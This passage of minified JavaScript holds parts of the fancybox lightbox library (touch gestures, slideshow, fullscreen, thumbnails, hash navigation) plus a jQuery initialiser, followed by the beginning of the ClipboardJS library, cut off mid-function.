t=t||{},e=t.selector||!1,e?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},i):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},i),this},r.on("click.fb-start","[data-fancybox]",i),r.on("click.fb-start","[data-fancybox-trigger]",function(t){n('[data-fancybox="'+n(this).attr("data-fancybox-trigger")+'"]').eq(n(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:n(this)})}),function(){var t=null;r.on("mousedown mouseup focus blur",".fancybox-button",function(e){switch(e.type){case"mousedown":t=n(this);break;case"mouseup":t=null;break;case"focusin":n(".fancybox-button").removeClass("fancybox-focus"),n(this).is(t)||n(this).is("[disabled]")||n(this).addClass("fancybox-focus");break;case"focusout":n(".fancybox-button").removeClass("fancybox-focus")}})}()}}(window,document,jQuery),function(t,e,n){var o=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1000/60)}}(),i=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),a=function(e){var n=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e){e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY})}return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||n.isFunction(t.get(0).onclick)||t.data("selectable")){return!0}for(var e=0,o=t[0].attributes,i=o.length;e<i;e++){if("data-fancybox-"===o[e].nodeName.substr(0,14)){return!0}}return!1},c=function(e){var n=t.getComputedStyle(e)["overflow-y"],o=t.getComputedStyle(e)["overflow-x"],i=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;return i||a},l=function(t){for(var e=!1;;){if(e=c(t.get(0))){break}if(t=t.parent(),!t.length||t.hasClass("fancybox-stage")||t.is("body")){break}}return e},d=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};d.prototype.destroy=function(){var t=this;t.$container.off(".fb.touch"),n(e).off(".fb.touch"),t.requestId&&(i(t.requestId),t.requestId=null),t.tapped&&(clearTimeout(t.tapped),t.tapped=null)},d.prototype.ontouchstart=function(o){var i=this,c=n(o.target),d=i.instance,u=d.current,f=u.$slide,p=u.$content,h="touchstart"==o.type;if(h&&i.$container.off("mousedown.fb.touch"),(!o.originalEvent||2!=o.originalEvent.button)&&f.length&&c.length&&!r(c)&&!r(c.parent())&&(c.is("img")||!(o.originalEvent.clientX>c[0].clientWidth+c.offset().left))){if(!u||d.isAnimating||u.$slide.hasClass("fancybox-animated")){return o.stopPropagation(),void o.preventDefault()}i.realPoints=i.startPoints=a(o),i.startPoints.length&&(u.touch&&o.stopPropagation(),i.startEvent=o,i.canTap=!0,i.$target=c,i.$content=p,i.opts=u.opts.touch,i.isPanning=!1,i.isSwiping=!1,i.isZooming=!1,i.isScrolling=!1,i.canPan=d.canPan(),i.startTime=(new Date).getTime(),i.distanceX=i.distanceY=i.distance=0,i.canvasWidth=Math.round(f[0].clientWidth),i.canvasHeight=Math.round(f[0].clientHeight),i.contentLastPos=null,i.contentStartPos=n.fancybox.getTranslate(i.$content)||{top:0,left:0},i.sliderStartPos=n.fancybox.getTranslate(f),i.stagePos=n.fancybox.getTranslate(d.$refs.stage),i.sliderStartPos.top-=i.stagePos.top,i.sliderStartPos.left-=i.stagePos.left,i.contentStartPos.top-=i.stagePos.top,i.contentStartPos.left-=i.stagePos.left,n(e).off(".fb.touch").on(h?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(i,"ontouchend")).on(h?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(i,"ontouchmove")),n.fancybox.isMobile&&e.addEventListener("scroll",i.onscroll,!0),((i.opts||i.canPan)&&(c.is(i.$stage)||i.$stage.find(c).length)||(c.is(".fancybox-image")&&o.preventDefault(),n.fancybox.isMobile&&c.parents(".fancybox-caption").length))&&(i.isScrollable=l(c)||l(c.parent()),n.fancybox.isMobile&&i.isScrollable||o.preventDefault(),(1===i.startPoints.length||u.hasError)&&(i.canPan?(n.fancybox.stop(i.$content),i.isPanning=!0):i.isSwiping=!0,i.$container.addClass("fancybox-is-grabbing")),2===i.startPoints.length&&"image"===u.type&&(u.isLoaded||u.$ghost)&&(i.canTap=!1,i.isSwiping=!1,i.isPanning=!1,i.isZooming=!0,n.fancybox.stop(i.$content),i.centerPointStartX=0.5*(i.startPoints[0].x+i.startPoints[1].x)-n(t).scrollLeft(),i.centerPointStartY=0.5*(i.startPoints[0].y+i.startPoints[1].y)-n(t).scrollTop(),i.percentageOfImageAtPinchPointX=(i.centerPointStartX-i.contentStartPos.left)/i.contentStartPos.width,i.percentageOfImageAtPinchPointY=(i.centerPointStartY-i.contentStartPos.top)/i.contentStartPos.height,i.startDistanceBetweenFingers=s(i.startPoints[0],i.startPoints[1]))))}},d.prototype.onscroll=function(t){var n=this;n.isScrolling=!0,e.removeEventListener("scroll",n.onscroll,!0)},d.prototype.ontouchmove=function(t){var e=this;return void 0!==t.originalEvent.buttons&&0===t.originalEvent.buttons?void e.ontouchend(t):e.isScrolling?void(e.canTap=!1):(e.newPoints=a(t),void((e.opts||e.canPan)&&e.newPoints.length&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom()))))},d.prototype.onSwipe=function(e){var a,s=this,r=s.instance,c=s.isSwiping,l=s.sliderStartPos.left||0;if(!0!==c){"x"==c&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?l+=Math.pow(s.distanceX,0.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?l-=Math.pow(-s.distanceX,0.8):l+=s.distanceX),s.sliderLastPos={top:"x"==c?0:s.sliderStartPos.top+s.distanceY,left:l},s.requestId&&(i(s.requestId),s.requestId=null),s.requestId=o(function(){s.sliderLastPos&&(n.each(s.instance.slides,function(t,e){var o=e.pos-s.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+o*s.canvasWidth+o*e.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))})}else{if(Math.abs(s.distance)>10){if(s.canTap=!1,r.group.length<2&&s.opts.vertical?s.isSwiping="y":r.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&n(t).width()>800?s.isSwiping="x":(a=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=a>45&&a<135?"y":"x"),"y"===s.isSwiping&&n.fancybox.isMobile&&s.isScrollable){return void(s.isScrolling=!0)}r.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(r.slides,function(t,e){var o,i;n.fancybox.stop(e.$slide),o=n.fancybox.getTranslate(e.$slide),i=n.fancybox.getTranslate(r.$refs.stage),e.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(t,e){return(e.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),e.pos===r.current.pos&&(s.sliderStartPos.top=o.top-i.top,s.sliderStartPos.left=o.left-i.left),n.fancybox.setTranslate(e.$slide,{top:o.top-i.top,left:o.left-i.left})}),r.SlideShow&&r.SlideShow.isActive&&r.SlideShow.stop()}}},d.prototype.onPan=function(){var t=this;if(s(t.newPoints[0],t.realPoints[0])<(n.fancybox.isMobile?10:5)){return void(t.startPoints=t.newPoints)}t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&i(t.requestId),t.requestId=o(function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)})},d.prototype.limitMovement=function(){var t,e,n,o,i,a,s=this,r=s.canvasWidth,c=s.canvasHeight,l=s.distanceX,d=s.distanceY,u=s.contentStartPos,f=u.left,p=u.top,h=u.width,g=u.height;return i=h>r?f+l:f,a=p+d,t=Math.max(0,0.5*r-0.5*h),e=Math.max(0,0.5*c-0.5*g),n=Math.min(r-h,0.5*r-0.5*h),o=Math.min(c-g,0.5*c-0.5*g),l>0&&i>t&&(i=t-1+Math.pow(-t+f+l,0.8)||0),l<0&&i<n&&(i=n+1-Math.pow(n-f-l,0.8)||0),d>0&&a>e&&(a=e-1+Math.pow(-e+p+d,0.8)||0),d<0&&a<o&&(a=o+1-Math.pow(o-p-d,0.8)||0),{top:a,left:i}},d.prototype.limitPosition=function(t,e,n,o){var i=this,a=i.canvasWidth,s=i.canvasHeight;return n>a?(t=t>0?0:t,t=t<a-n?a-n:t):t=Math.max(0,a/2-n/2),o>s?(e=e>0?0:e,e=e<s-o?s-o:e):e=Math.max(0,s/2-o/2),{top:e,left:t}},d.prototype.onZoom=function(){var e=this,a=e.contentStartPos,r=a.width,c=a.height,l=a.left,d=a.top,u=s(e.newPoints[0],e.newPoints[1]),f=u/e.startDistanceBetweenFingers,p=Math.floor(r*f),h=Math.floor(c*f),g=(r-p)*e.percentageOfImageAtPinchPointX,b=(c-h)*e.percentageOfImageAtPinchPointY,m=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),v=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),y=m-e.centerPointStartX,x=v-e.centerPointStartY,w=l+(g+y),$=d+(b+x),S={top:$,left:w,scaleX:f,scaleY:f};e.canTap=!1,e.newWidth=p,e.newHeight=h,e.contentLastPos=S,e.requestId&&i(e.requestId),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},d.prototype.ontouchend=function(t){var o=this,s=o.isSwiping,r=o.isPanning,c=o.isZooming,l=o.isScrolling;if(o.endPoints=a(t),o.dMs=Math.max((new Date).getTime()-o.startTime,1),o.$container.removeClass("fancybox-is-grabbing"),n(e).off(".fb.touch"),e.removeEventListener("scroll",o.onscroll,!0),o.requestId&&(i(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.isScrolling=!1,o.instance.isDragging=!1,o.canTap){return o.onTap(t)}o.speed=100,o.velocityX=o.distanceX/o.dMs*0.5,o.velocityY=o.distanceY/o.dMs*0.5,r?o.endPanning():c?o.endZooming():o.endSwiping(s,l)},d.prototype.endSwiping=function(t,e){var o=this,i=!1,a=o.instance.group.length,s=Math.abs(o.distanceX),r="x"==t&&a>1&&(o.dMs>130&&s>10||s>50);o.sliderLastPos=null,"y"==t&&!e&&Math.abs(o.distanceY)>50?(n.fancybox.animate(o.instance.current.$slide,{top:o.sliderStartPos.top+o.distanceY+150*o.velocityY,opacity:0},200),i=o.instance.close(!0,250)):r&&o.distanceX>0?i=o.instance.previous(300):r&&o.distanceX<0&&(i=o.instance.next(300)),!1!==i||"x"!=t&&"y"!=t||o.instance.centerSlide(200),o.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var t,e,o,i=this;i.contentLastPos&&(!1===i.opts.momentum||i.dMs>350?(t=i.contentLastPos.left,e=i.contentLastPos.top):(t=i.contentLastPos.left+500*i.velocityX,e=i.contentLastPos.top+500*i.velocityY),o=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height),o.width=i.contentStartPos.width,o.height=i.contentStartPos.height,n.fancybox.animate(i.$content,o,366))},d.prototype.endZooming=function(){var t,e,o,i,a=this,s=a.instance.current,r=a.newWidth,c=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,e=a.contentLastPos.top,i={top:e,left:t,width:r,height:c,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,i),r<a.canvasWidth&&c<a.canvasHeight?a.instance.scaleToFit(150):r>s.width||c>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(o=a.limitPosition(t,e,r,c),n.fancybox.animate(a.$content,o,150)))},d.prototype.onTap=function(e){var o,i=this,s=n(e.target),r=i.instance,c=r.current,l=e&&a(e)||i.startPoints,d=l[0]?l[0].x-n(t).scrollLeft()-i.stagePos.left:0,u=l[0]?l[0].y-n(t).scrollTop()-i.stagePos.top:0,f=function(t){var o=c.opts[t];if(n.isFunction(o)&&(o=o.apply(r,[c,e])),o){switch(o){case"close":r.close(i.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(i.startEvent);break;case"zoom":"image"==c.type&&(c.isLoaded||c.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(d,u):r.group.length<2&&r.close(i.startEvent))}}};if((!e.originalEvent||2!=e.originalEvent.button)&&(s.is("img")||!(d>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container")){o="Outside"}else{if(s.is(".fancybox-slide")){o="Slide"}else{if(!r.current.$content||!r.current.$content.find(s).addBack().filter(s).length){return}o="Content"}}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(d-i.tapX)>50||Math.abs(u-i.tapY)>50){return this}f("dblclick"+o)}else{i.tapX=d,i.tapY=u,c.opts["dblclick"+o]&&c.opts["dblclick"+o]!==c.opts["click"+o]?i.tapped=setTimeout(function(){i.tapped=null,r.isAnimating||f("click"+o)},500):f("click"+o)}return this}},n(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new d(e))}).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><i class="be be-playarrow"></i><i class="be be-stop"></i></button>'},slideShow:{autoStart:!1,speed:3000,progress:!0}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this,n=t.instance,o=n.group[n.currIndex].opts.slideShow;t.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),n.group.length<2||!o?t.$button.hide():o.progress&&(t.$progress=e('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(t){var n=this,o=n.instance,i=o.current;i&&(!0===t||i.opts.loop||o.currIndex<o.group.length-1)?n.isActive&&"video"!==i.contentType&&(n.$progress&&e.fancybox.animate(n.$progress.show(),{scaleX:1},i.opts.slideShow.speed),n.timer=setTimeout(function(){o.current.opts.loop||o.current.index!=o.group.length-1?o.next():o.jumpTo(0)},i.opts.slideShow.speed)):(n.stop(),o.idleSecondsCounter=0,o.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null,t.$progress&&t.$progress.removeAttr("style").hide()},start:function(){var t=this,e=t.instance.current;e&&(t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,e.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",(e.opts.i18n[e.opts.lang]||e.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1,t.instance.trigger("onSlideShowChange",!1),t.$progress&&t.$progress.removeAttr("style").hide()},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){var i=e&&e.SlideShow;o?i&&n.opts.slideShow.autoStart&&i.start():i&&i.isActive&&i.clear()},"afterShow.fb":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},"afterKeydown.fb":function(n,o,i,a,s){var r=o&&o.SlideShow;!r||!i.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",function(){var n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,jQuery),function(t,e){var n=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n={},o=0;o<e.length;o++){var i=e[o];if(i&&i[1]in t){for(var a=0;a<i.length;a++){n[e[0][a]]=i[a]}return n}}return!1}();if(n){var o={request:function(e){e=e||t.documentElement,e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on(n.fullscreenchange,function(){var t=o.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",t),n.$refs.container.toggleClass("fancybox-is-fullscreen",t),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!t).toggleClass("fancybox-button--fsexit",t))})}e(t).on({"onInit.fb":function(t,e){var i;if(!n){return void e.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()}e&&e.group[e.currIndex].opts.fullScreen?(i=e.$refs.container,i.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle()}),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&o.request(),e.FullScreen=o):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,o,i){e&&e.FullScreen&&70===i&&(o.preventDefault(),e.FullScreen.toggle())},"beforeClose.fb":function(t,e){e&&e.FullScreen&&e.$refs.container.hasClass("fancybox-is-fullscreen")&&o.exit()}})}(document,jQuery),function(t,e){var n="fancybox-thumbs";e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><i class="dashicons dashicons-grid-view"></i></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var o=function(t){this.init(t)};e.extend(o.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,n=t.group,o=0;e.instance=t,e.opts=n[t.currIndex].opts.thumbs,t.Thumbs=e,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");for(var i=0,a=n.length;i<a&&(n[i].thumb&&o++,!(o>1));i++){}o>1&&e.opts?(e.$button.removeAttr("style").on("click",function(){e.toggle()}),e.isActive=!0):e.$button.hide()},create:function(){var t,o=this,i=o.instance,a=o.opts.parentEl,s=[];o.$grid||(o.$grid=e('<div class="'+n+" "+n+"-"+o.opts.axis+'"></div>').appendTo(i.$refs.container.find(a).addBack().filter(a)),o.$grid.on("click","a",function(){i.jumpTo(e(this).attr("data-index"))})),o.$list||(o.$list=e('<div class="'+n+'__list">').appendTo(o.$grid)),e.each(i.group,function(e,n){t=n.thumb,t||"image"!==n.type||(t=n.src),s.push('<a href="javascript:;" tabindex="0" data-index="'+e+'"'+(t&&t.length?' style="background-image:url('+t+')"':'class="fancybox-thumbs-missing"')+"></a>")}),o.$list[0].innerHTML=s.join(""),"x"===o.opts.axis&&o.$list.width(parseInt(o.$grid.css("padding-right"),10)+i.group.length*o.$list.children().eq(0).outerWidth(!0))},focus:function(t){var e,n,o=this,i=o.$list,a=o.$grid;o.instance.current&&(e=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+o.instance.current.index+'"]').addClass("fancybox-thumbs-active"),n=e.position(),"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<a.scrollLeft()||n.left>a.scrollLeft()+(a.width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t))},update:function(){var t=this;t.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),t.isVisible?(t.$grid||t.create(),t.instance.trigger("onThumbsShow"),t.focus(0)):t.$grid&&t.instance.trigger("onThumbsHide"),t.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var n;e&&!e.Thumbs&&(n=new o(e),n.isActive&&!0===n.opts.autoStart&&n.show())},"beforeShow.fb":function(t,e,n,o){var i=e&&e.Thumbs;i&&i.isVisible&&i.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){var a=e&&e.Thumbs;a&&a.isActive&&71===i&&(o.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,jQuery),function(t,e,n){function o(){var e=t.location.hash.substr(1),n=e.split("-"),o=n.length>1&&/^\+?\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,i=n.join("-");return{hash:e,index:o<1?1:o,gallery:i}}function i(t){""!==t.gallery&&n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1).focus().trigger("click.fb-start")}function a(t){var e,n;return!!t&&(e=t.current?t.current.opts:t.opts,""!==(n=e.hash||(e.$orig?e.$orig.data("fancybox")||e.$orig.data("fancybox-trigger"):""))&&n)}n.escapeSelector||(n.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})}),n(function(){!1!==n.fancybox.defaults.hash&&(n(e).on({"onInit.fb":function(t,e){var n,i;!1!==e.group[e.currIndex].opts.hash&&(n=o(),(i=a(e))&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,o,i,s){var r;i&&!1!==i.opts.hash&&(r=a(o))&&(o.currentHash=r+(o.group.length>1?"-"+(i.index+1):""),t.location.hash!=="#"+o.currentHash&&(s&&!o.origHash&&(o.origHash=t.location.hash),o.hashTimer&&clearTimeout(o.hashTimer),o.hashTimer=setTimeout(function(){"replaceState"in t.history?(t.history[s?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+o.currentHash),s&&(o.hasCreatedHistory=!0)):t.location.hash=o.currentHash,o.hashTimer=null},300)))},"beforeClose.fb":function(n,o,i){i&&!1!==i.opts.hash&&(clearTimeout(o.hashTimer),o.currentHash&&o.hasCreatedHistory?t.history.back():o.currentHash&&("replaceState"in t.history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+(o.origHash||"")):t.location.hash=o.origHash),o.currentHash=null)}}),n(t).on("hashchange.fb",function(){var t=o(),e=null;n.each(n(".fancybox-container").get().reverse(),function(t,o){var i=n(o).data("FancyBox");if(i&&i.currentHash){return e=i,!1}}),e?e.currentHash===t.gallery+"-"+t.index||1===t.index&&e.currentHash==t.gallery||(e.currentHash=null,e.close()):""!==t.gallery&&i(t)}),setTimeout(function(){n.fancybox.getInstance()||i(o())},50))})}(window,document,jQuery),function(t,e){var n=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,o){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var o=e.current,i=(new Date).getTime();e.group.length<2||!1===o.opts.wheel||"auto"===o.opts.wheel&&"image"!==o.type||(t.preventDefault(),t.stopPropagation(),o.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,i-n<250||(n=i,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))})}})}(document,jQuery);jQuery(document).ready(function($){$('.fancy-box').fancybox({});$('.fancy-iframe').fancybox({toolbar:false,smallBtn:true,iframe:{preload:true,attr:{scrolling:'auto'}}});});
/*! This file is auto-generated */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return n={686:function(t,e,n){"use strict";n.d(e,{default:function(){return b}});var e=n(279),e=n.n(e),o=n(370),i=n.n(o),o=n(817),r=n.n(o);function u(t){try{document.execCommand(t)}catch(t){}}var c=function(t){t=r()(t);return u("cut"),t};function a(t,e){t=t,o="rtl"===document.documentElement.getAttribute("dir"),(n=document.createElement("textarea")).style.fontSize="12pt",n.style.border="0",n.style.padding="0",n.style.margin="0",n.style.position="absolute",n.style[o?"right":"left"]="-9999px",o=window.pageYOffset||document.documentElement.scrollTop,n.style.top="".concat(o,"px"),n.setAttribute("readonly",""),n.value=t;var n,o=n,t=(e.container.appendChild(o),r()(o));return u("copy"),o.remove(),t}var l=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},n="";return"string"==typeof t?n=a(t,e):t instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==t?void 0:t.type)?n=a(t.value,e):(n=r()(t),u("copy")),n};function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=t.action,e=void 0===e?"copy":e,n=t.container,o=t.target,t=t.text;if("copy"!==e&&"cut"!==e)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==o){if(!o||"object"!==f(o)||1!==o.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===e&&o.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===e&&(o.hasAttribute("readonly")||o.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return t?l(t,{container:n}):o?"cut"===e?c(o):l(o,{container:n}):void 0};function p(t){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function y(t,e){return(y=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function h(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=v(n),e=(t=o?(t=v(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(!t||"object"!==p(t)&&"function"!=typeof t){if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return t}}function v(t){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e){t="data-clipboard-".concat(t);if(e.hasAttribute(t))return e.getAttribute(t)}var b=function(t){var e=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&y(e,t);var n,o=h(r);function r(t,e){var n;if(this instanceof r)return(n=o.call(this)).resolveOptions(e),n.listenClick(t),n;throw new TypeError("Cannot call a class as a function")}return 